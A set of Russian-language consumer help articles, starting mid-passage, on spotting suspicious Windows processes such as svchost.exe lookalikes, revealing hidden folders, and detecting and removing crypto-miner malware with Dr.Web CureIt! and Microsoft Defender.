Но самая удобная опция в Starter – возможность начать поиск информации о процессе прямо из окна программы. Для этого щелкните правой кнопкой мышки по процессу и выберите «Искать в Интернет».

После того, как вы получите полную информацию о файле, запустившем процесс, его разработчике, назначении и мнение о процессе в сети интернет, сможете достаточно точно определить – вирус перед вами или мирная программа-трудяга. Здесь действует тот же принцип, что и в Диспетчере задач. Подозрительны те процессы и модули процессов, для которых не указан разработчик, в описании которых ничего нет либо написано что-то невнятное, процесс или задействованные им модули запускаются из подозрительной папки. Например, Temp, Temporary Internet Files или из папки в Program Files, но вы точно помните, что указанную там программу вы не устанавливали. И, наконец, если в интернете четко сказано, что данный процесс принадлежит вирусу, радуйтесь – зловреду не удалось спрятаться от вас!



Одно из самых распространенных заблуждений начинающих чайников касается процесса svchost.exe. Пишется он именно так и никак иначе: svshost.exe, scvhost.exe, cvshost.exe и другие вариации на эту тему – вирусы, маскирующиеся под хороший процесс, который, кстати, принадлежит службам Windows. Точнее, один процесс svchost.exe может запускать сразу несколько системных служб. Поскольку служб у операционной системы много и все они нужны ей, процессов svchost.exe тоже много.

В Windows XP процессов svchost.exe должно быть не более шести. Пять процессов svchost.exe – нормально, а вот уже семь – стопроцентная гарантия, что на вашем компьютере поселился зловред. В Windows Vista процессов svchost.exe больше шести. У меня, к примеру, их четырнадцать. Но и системных служб в Windows Vista намного больше, чем в предыдущей версии этой ОС.





Узнать, какие именно службы запускаются процессом svchost.exe, вам поможет другая полезная утилита – Process Explorer. Скачать последнюю версию Process Explorer вы можете с официального сайта Microsoft: technet.microsoft.com

Process Explorer выдаст вам описание процесса, запустившую его программу, наименование разработчика и множество полезной технической информации, понятной разве что программистам.

Наведите мышку на имя интересующего вас процесса, и вы увидите путь к файлу, запустившему данный процесс.

А для svchost.exe Process Explorer покажет полный перечень служб, относящихся к выделенному процессу. Один процесс svchost.exe может запускать несколько служб или всего одну.

Чтобы увидеть свойства файла, запустившего процесс, щелкните по интересующему вас процессу правой кнопкой мышки и выберите «Properties» («Свойства»).

Для поиска информации о процессе в интернете при помощи поисковой системы Google, просто щелкните по названию процесса правой кнопкой мыши и выберите «Google».

Как и ранее, подозрения должны вызвать процессы без описания, без наименования разработчика, запускающиеся из временных папок (Temp, Temporary Internet Files) или из папки программы, которую вы не устанавливали, а также идентифицируемые в интернете как вирусы.

И помните, для качественно работы программ Process Explorer и Starter в Windows Vista, их нужно запускать с административными правами: щелкните по исполняемому файлу программы правой кнопкой мышки и выберите «Запуск от имени администратора».

Однако хочется вас разочаровать, только очень глупые вирусы выдают себя в списке процессов. Современные вирусописатели уже давно научились прятать свои творения не только от глаз пользователей, но и от антивирусных программ. Поэтому спасти вас в случае заражения качественно написанной вредоносной программой может лишь хороший антивирус со свежими базами (да и то не факт!), наличие резервной копии со всей вашей информацией и диск с дистрибутивом Windows для переустановки системы. Тем не менее, периодически заглядывать в список процессов все же стоит – мало ли какой scvhost или mouse.exe там притаился.

Всё тайное становится явным: какие сюрпризы скрывает компьютер?

Прочитали: 24277

Комментариев: 9

Рейтинг: 33

панядзелак, 28 сакавік 2022

Что мы делаем, когда компьютер начинает тормозить? Как правило, подозреваем наличие вирусной активности и раз за разом открываем диспетчер задач — «вдруг там что-нибудь подозрительное?» К большому сожалению, в большинстве случаев ничего не находим, запускаем сканер и ждём вердикт антивируса. В сегодняшнем выпуске «Антивирусной правды» расскажем о том, как искать вредоносные объекты в скрытых папках и возможно ли их распознать в диспетчере задач.

Что можно найти в диспетчере задач?

Для начала стоит разобраться с терминологией. Диспетчер задач Windows — это некий менеджер, отображающий запущенные процессы и их влияние на компьютер. Запустить его можно комбинацией клавиш CTRL+SHIFT+ESC. Открывшееся окно и будет называться диспетчером задач.

Неопытного пользователя может испугать большое количество запущенных процессов, но не стоит делать преждевременных выводов — абсолютное большинство из них легитимны и не подразумевают принудительного выключения. Иначе говоря, не стоит, увидев что-то незнакомое, лихорадочно «завершать процесс».

При этом в диспетчере задач и правда могут скрываться какие-либо нелигитимные процессы. Но они могут быть замаскированы так тщательно, что отличить их от реальных системных практически невозможно. Например, неподготовленного пользователя может смутить процесс COM Surrogate: «Что это такое? Я не запускал эту программу!» А тем временем это системный компонент, предназначенный для корректной работы некоторых программ. Но и под его названием могут быть скрыты какие-либо вирусы. Сотрудники Microsoft на официальном форуме рекомендуют проверять расположение файла, говоря, что только так можно определить легитимность процесса. Если файл находится в системных папках Windows, то всё в порядке.

Однако мы в «Доктор Веб» не совсем согласны с этим суждением. Некоторые угрозы могут скрываться в системных папках, создавая при этом множество каталогов «для запутывания». В случае подозрения на вирусную активность мы рекомендуем напрямую обратиться в нашу службу технической поддержки. Лучше всего делать это в письменном виде, чтобы наши специалисты могли запросить нужные логи, скриншоты и прочую информацию, с помощью которой можно будет расследовать инцидент.

Если у вас по каким-то причинам всё еще не установлен Dr.Web, воспользуйтесь утилитой Dr.Web CureIt! С её помощью можно однократно вылечить инфицированную систему. Но при этом она не является средством постоянной защиты устройства.

Угрозы бывают разные, и далеко не все вообще возможно обнаружить в диспетчере задач. Даже если их процессы подозрительно называются, пользователь может попросту не увидеть этого. Например, существуют майнеры, которые будут завершать свою работу при открытии диспетчера задач. Всё это усложняет самостоятельный поиск очага инфицирования.

Всё тайное становится явным

Возможно, вы слышали о существовании скрытых папок. В операционной системе Windows предусмотрена функция сокрытия редко используемых папок. Впрочем, скрыть можно абсолютно любой файл, но по умолчанию скрыты многие системные файлы и компоненты. Это делается во избежание казусных ситуаций — неопытный пользователь может не только завершить процесс в диспетчере задач, но ещё и попытаться удалить пару-тройку системных файлов из System32.

Разумеется, существует возможность отобразить скрытые папки. Для этого нужно в поисковой панели задач найти «Управление рабочими папками», после чего перейти в «Дополнительные параметры», где активировать пункт «Показывать скрытые файлы, папки и диски». Так вы сможете просматривать многие папки на своём компьютере. При этом стоит отметить, что некоторые трояны используют не только скрытые папки, но и специальные системные атрибуты, показ которых можно разблокировать также в «Управлении рабочими папками».

А где же хранятся вирусы? Конечно, вручную в скрытых папках вряд ли что-то удастся найти. Мало какой вирусописатель создаст угрозу, которую поместит в скрытую папку с названием «ВИРУС» на вашем рабочем столе. Самостоятельно найти угрозу в скрытой папке — задача не из лёгких. Здесь так же, как и в случае с диспетчером задач, стоит довериться специалистам службы технической поддержки «Доктор Веб».

К тому же киберугрозы бывают совершенно разными, и пути хранения вредоносных файлов на компьютере могут существенно различаться. Это значит, что не существует какой-то отдельной мифической папки, которая находится на условном диске D и хранит сотни тысяч угроз.

#статьи

-

0

Как найти и удалить вирус-майнер с ПК

Этот вредитель не крадёт данные и не разрушает системы. Он тихо добывает криптовалюту, постепенно изнашивая ваш компьютер.

Иллюстрация: Оля Ежак для Skillbox Media

Филолог и технарь, пишет об IT так, что поймут даже новички. Коммерческий редактор, автор технических статей для vc.ru и «Хабра».

Возможно, вы уже слышали о вирусах-майнерах — коварном зловредном ПО, которое трудно обнаружить. Эти вредоносные программы используют ресурсы вашего компьютера для добычи криптовалюты, не принося вам никакой пользы и замедляя работу системы. От таких вирусов нужно избавляться, и в статье мы расскажем, как это сделать.

Вы узнаете:

- что такое майнер и как он работает;

- какие опасности представляют вирусы-майнеры;

- как проверить наличие постороннего майнера на вашем ПК;

- как удалить скрытый майнер;

- как защитить компьютер от несанкционированного майнинга.

Эта статья предназначена для новичков. Поэтому для лучшего понимания мы кратко рассмотрим понятия криптовалюты и майнинга, а затем разберёмся, как это связано с майнером.

Криптовалюта — это виртуальная валюта, существующая только в интернете и не имеющая физической формы, такой как банкноты или монеты. Основой криптовалюты является технология блокчейн — децентрализованная база данных, обеспечивающая безопасность и прозрачность всех транзакций. Для создания новой криптовалюты или подтверждения транзакций в уже существующей сети используются вычислительные операции, называемые майнингом.

Майнинг — это процесс, в котором специальные программы, называемые майнерами, решают сложные математические задачи. Эти программы используют вычислительные мощности центрального процессора (CPU), видеокарты (GPU) и других аппаратных ресурсов компьютера. За успешное решение задач майнеры получают вознаграждение в виде цифровых монет, таких как Bitcoin, Litecoin, Ethereum и другие.

Если вас заинтересовала тема криптовалют, рекомендуем ознакомиться с двумя нашими статьями, в которых всё подробно объясняется:

Поскольку майнинг связан с заработком, нашлись злоумышленники, которые с помощью вредоносных программ научились использовать ресурсы чужих компьютеров для добычи криптовалюты без ведома их владельцев. Эти программы называются вирусами-майнерами.

Общая схема действий мошенников такова:

- Внедрение: майнер проникает на ПК жертвы через заражённые файлы, поддельные программы или фишинговые атаки.

- Эксплуатация ресурсов: вирус начинает использовать вычислительные мощности и электроэнергию компьютера жертвы для майнинга криптовалюты.

- Получение вознаграждения: злоумышленник получает прибыль от добытой криптовалюты, а владелец компьютера несёт затраты на электроэнергию и изнашивает своё оборудование.

Чаще всего жертвами атак становятся пользователи Windows 10 и 11, так как это самые распространённые настольные операционные системы. Кроме того, они часто используются в корпоративной среде, где одна успешная атака может затронуть сразу множество компьютеров.

Существует множество разновидностей майнеров, и каждый из них по-своему влияет на ресурсы компьютера. Более того, на одном устройстве могут находиться сразу несколько вредоносных программ, что значительно увеличивает нагрузку на систему. Мы выделим несколько категорий таких вирусов в зависимости от того, какую угрозу они представляют.

Перегрузка и перегрев системы. Постоянная высокая нагрузка на процессор и графическую карту снижает производительность компьютера и ускоряет физический износ компонентов. Такие последствия могут вызывать CoinMiner, XMRig и другие подобные майнеры.

Замедление работы системы и повышение энергопотребления. Вирусы вроде CryptoNight и JSMiner-C создают высокую нагрузку на процессор, из-за чего система не может справляться даже с простыми задачами, такими как открытие документов или просмотр веб-страниц.

Другие майнеры из этой категории, такие как Adylkuzz и CoinHive, не только вредят вашему компьютеру, но и значительно увеличивают энергопотребление. Это приводит к снижению производительности компьютера и увеличению счетов за электричество.

Кража личных данных. Некоторые вирусы не только скрыто майнят криптовалюту, но и собирают персональные сведения для злоумышленников. Например, программа Rarog может захватывать логины и пароли, что увеличивает риск кражи ваших учётных записей и личной информации.

Шантаж и участие в атаках на другие системы. WannaMine и другие подобные программы могут зашифровать ваши файлы, после чего злоумышленники потребуют выкуп за их восстановление. Также опасны майнеры типа Smominru, из-за которых ваш компьютер может стать частью ботнета и поучаствовать в DDoS-атаках.

Вирусы могут проникать на ваш компьютер различными способами, такими как:

- загрузка программного обеспечения из непроверенных источников;

- скачивание пиратских версий игр и программ;

- установка операционной системы из неоригинального или модифицированного образа;

- открытие вложений из электронных писем от неизвестных отправителей или чтение писем из папки «Спам».

Некоторые майнеры устанавливаются не сразу. Например, программа из непроверенного источника может некоторое время работать нормально, но затем обновиться и загрузить вирус.



Если ваш компьютер начал работать медленно и это не его обычное состояние, это может быть признаком заражения вирусом-майнером. В этом случае закройте все программы и откройте «Диспетчер задач», нажав Ctrl + Shift + Esc. Понаблюдайте за процессами в течение 10–15 минут. Если какой-либо процесс неожиданно начинает использовать процессор или видеокарту более чем на 50%, вероятно, это майнер. Учтите, что майнер может маскироваться под известное программное обеспечение. Попробуйте завершить подозрительный процесс, и если он через 5–10 минут перезапустится, то обязательно просканируйте свой ПК антивирусом.

Однако ручной подход к поиску вредоносного ПО эффективен только для простых версий майнеров. Современные вирусы могут действовать очень скрытно: они автоматически отключаются при запуске ресурсоёмких программ или игр и могут скрываться от «Диспетчера задач» и его альтернатив, таких как Process Explorer и AnVir Task Manager. Поэтому, если вы заметили нарушение работы компьютера, не оставляйте это без внимания. Далее мы расскажем, как удалить скрытый вирус и защитить ПК от повторного заражения.

Скриншот: Windows / Skillbox Media

В этом разделе мы в три этапа удалим вредоносное ПО с вашего компьютера, используя Dr.Web CureIt! и Microsoft Defender. По своему усмотрению вы можете воспользоваться другими антивирусами, такими как Malwarebytes или Kaspersky Virus Removal Tool.



Первый этап. Начнём с Dr.Web CureIt!. Это бесплатный, одноразовый антивирусный сканер, который не требует установки. Он ежедневно обновляет базу угроз и меняет имя процесса, чтобы вирусам было сложнее замаскироваться.



После скачивания и запуска Dr.Web CureIt! вы увидите окно с кнопкой Начать проверку. Нажмите Выбрать объекты для проверки и установите галочки напротив всех доступных пунктов. Затем запустите проверку компьютера.

Скриншот: Dr.Web / Skillbox Media

Скриншот: Dr.Web / Skillbox Media

Скриншот: Dr.Web / Skillbox Media

Скриншот: Dr.Web / Skillbox Media



Мы настроили полную проверку всех файлов на компьютере. Сканирование может занять от получаса до нескольких часов в зависимости от количества файлов и объёма накопителей. После завершения проверки вы увидите список найденных угроз, включая майнеров, как показано в примере ниже. Чтобы удалить вирусы, нажмите кнопку Обезвредить и дождитесь завершения процедуры.

Скриншот: Dr.Web / Skillbox Media



Второй этап. Что может быть лучше сканирования одним антивирусом? Верно, сканирование двумя. В Windows 10 и 11 для удаления вредоносного ПО предустановлен антивирус Microsoft Defender. Его можно открыть, щёлкнув по значку в области уведомлений. В появившемся окне перейдите в раздел Параметры сканирования, выберите Полное сканирование и нажмите Выполнить сканирование сейчас. Дождитесь окончания процесса, и Microsoft Defender автоматически удалит обнаруженные угрозы.

Скриншот: Windows / Skillbox Media

Скриншот: Microsoft Defender / Skillbox Media

